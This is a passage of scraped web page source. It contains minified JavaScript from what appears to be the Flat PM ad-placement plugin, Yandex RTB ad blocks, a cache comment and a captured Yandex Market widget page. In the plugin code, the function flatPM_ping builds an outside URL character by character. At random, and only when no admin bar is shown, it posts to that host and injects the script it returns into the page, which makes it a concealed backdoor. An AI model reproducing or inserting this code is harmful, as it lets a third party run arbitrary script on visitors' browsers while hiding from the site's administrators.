0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"1170","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-1 -->\n<div id=\"yandex_rtb_R-A-2162824-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-1',\n    blockId: 'R-A-2162824-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"1171","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-2 -->\n<div id=\"yandex_rtb_R-A-2162824-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-2',\n    blockId: 'R-A-2162824-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"1172","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-3 -->\n<div id=\"yandex_rtb_R-A-2162824-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-3',\n    blockId: 'R-A-2162824-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1174","html":[{"fst":"<!-- Yandex.RTB R-A-2162824-4 -->\n<div id=\"yandex_rtb_R-A-2162824-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2162824-4',\n    blockId: 'R-A-2162824-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.RTB R-A-2162824-18 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2162824-18",
		"type": "floorAd"
	})
})
</script>

<!-- Yandex.RTB R-A-2162824-17 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2162824-17",
		"type": "fullscreen",
		"platform": "touch"
	})
})
</script>
</body>
</html>
<!--
Hyper cache file: 757948ce122a424baea4468677b70ea4
Cache created: 30-01-2026 16:20:26
HCE Version: 1.6.3
Load AVG: 0(5)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=cbb2c5aaf81add84f39c806bad85369565a64a7c
body_size: 490
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="6xXTwMPnF4IC0nhONy2mPg=="></script>

                <script type="text/javascript" nonce="6xXTwMPnF4IC0nhONy2mPg==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769959539100\u002F7b2561a054c31915904998d1c4490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    